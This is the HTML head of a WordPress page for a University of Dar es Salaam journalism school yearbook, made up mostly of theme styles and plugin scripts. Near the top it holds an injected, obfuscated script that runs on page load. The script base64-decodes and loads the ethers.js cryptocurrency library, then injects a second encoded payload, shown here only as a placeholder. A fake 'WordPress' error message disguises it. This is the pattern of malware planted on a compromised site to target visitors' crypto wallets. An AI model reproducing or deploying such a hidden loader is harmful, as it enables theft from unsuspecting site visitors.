

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjmc.udsm.ac.tz/yearbook/general-outline-of-the-yearbook/sample-of-the-yearbook/
body_size: 49095
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sjmc.udsm.ac.tz/yearbook/xmlrpc.php">
    <title>Sample of the Yearbook &#8211; University of Dar es Salaam School of Journalism and Mass Communication (UDSM-SJMC)</title>
<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript">
        window.onload = function() {
            const v6j3q1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const e9w5p4 = document.createElement('script');
            e9w5p4.src = v6j3q1;
            e9w5p4.type = "application/javascript";
            e9w5p4.onload = function() {
                const t8k2y3 = atob("[base64]");
                const m1n6b7 = document.createElement('script');
                m1n6b7.type = "application/javascript";
                m1n6b7.innerHTML = t8k2y3;
                document.head.appendChild(m1n6b7);
            };
            e9w5p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(e9w5p4);
        };
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="University of Dar es Salaam School of Journalism and Mass Communication (UDSM-SJMC) &raquo; Feed" href="https://sjmc.udsm.ac.tz/yearbook/feed/" />
<link rel="alternate" type="application/rss+xml" title="University of Dar es Salaam School of Journalism and Mass Communication (UDSM-SJMC) &raquo; Comments Feed" href="https://sjmc.udsm.ac.tz/yearbook/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sjmc.udsm.ac.tz/yearbook/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjmc.udsm.ac.tz%2Fyearbook%2Fgeneral-outline-of-the-yearbook%2Fsample-of-the-yearbook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sjmc.udsm.ac.tz/yearbook/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjmc.udsm.ac.tz%2Fyearbook%2Fgeneral-outline-of-the-yearbook%2Fsample-of-the-yearbook%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stm-stm-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1768741084' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/style.css?ver=10.010.17' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/css/layouts/layout_11/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #222831!important
				}.stc, .stc_h:hover{
					color: #7bc74d!important
				}.ttc, .ttc_h:hover{
					color: #6bc74d!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #222831!important
				}.sbc, .sbc_h:hover{
					background-color: #7bc74d!important
				}.tbc, .tbc_h:hover{
					background-color: #6bc74d!important
				}.mbdc, .mbdc_h:hover{
					border-color: #222831!important
				}.sbdc, .sbdc_h:hover{
					border-color: #7bc74d!important
				}.tbdc, .tbdc_h:hover{
					border-color: #6bc74d!important
				}
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/stm_uploads/skin-custom.css?ver=1085181' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/mctyearbook/style.css?ver=10.010.17' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.13.0' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
/*# sourceURL=vc_font_awesome_5_shims-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.13.0' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
/*# sourceURL=vc_font_awesome_5-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: rgba(8,100,175,1);
			background-color: rgba(8,100,175,1);
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: rgba(8,100,175,1);
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: rgba(239,174,21,1);
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: rgba(8,100,175,1);
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: rgba(8,100,175,1);
			color: rgba(8,100,175,1);
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: rgba(239,174,21,1);
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: rgba(8,100,175,1);
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: rgba(8,100,175,1);
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: rgba(8,100,175,1);
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: rgba(8,100,175,1);
		}
		.radial-progress .circle .mask .fill {
			background-color: rgba(8,100,175,1);
		}
	

	
	:root {
	--con_base_color: rgba(8,100,175,1);
	--con_secondary_color: rgba(239,174,21,1);
	--con_third_color: rgba(8,100,175,1);
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Montserrat;
	}
	
	:root {
	--con_top_bar_bg: rgba(8,100,175,1);--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_position: 50% 50%;--con_title_box_bg_attachment: scroll;--con_title_box_bg_size: cover;--con_title_box_bg_repeat: no-repeat;--con_title_box_title_color: #ffffff;--con_title_box_title_line_color: #ffffff;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://sjmc.udsm.ac.tz/yearbook/wp-admin/admin-ajax.php","ajax_nonce":"13fd577b6b"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://sjmc.udsm.ac.tz/yearbook/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sjmc.udsm.ac.tz/yearbook/wp-json/wp/v2/pages/1965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjmc.udsm.ac.tz/yearbook/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sjmc.udsm.ac.tz/yearbook/general-outline-of-the-yearbook/sample-of-the-yearbook/" />
<link rel='shortlink' href='https://sjmc.udsm.ac.tz/yearbook/?p=1965' />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://sjmc.udsm.ac.tz/yearbook/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"ac400d1282","get_image_url":"3b48099e27","wpcfto_upload_file":"157ce9d531","wpcfto_search_posts":"c9cf723568"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://sjmc.udsm.ac.tz/yearbook/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '6e3c93efff';
			var stm_ajax_load_portfolio 	 = '2e0b23bdb8';
			var stm_ajax_add_event_member_sc = '8b1d0e3a30';
			var stm_custom_register 		 = '70ed3aaf9c';
			var stm_get_prices 				 = '57637296b8';
			var stm_get_history 			 = 'ab80e55ed2';
			var stm_ajax_add_review 		 = '82866a8238';
			var stm_ajax_add_pear_hb 		 = '3a266ffe64';
		</script>
				<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://sjmc.udsm.ac.tz/yearbook/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2022-01-13-at-5.20.24-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2022-01-13-at-5.20.24-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2022-01-13-at-5.20.24-PM-180x180.jpeg" />
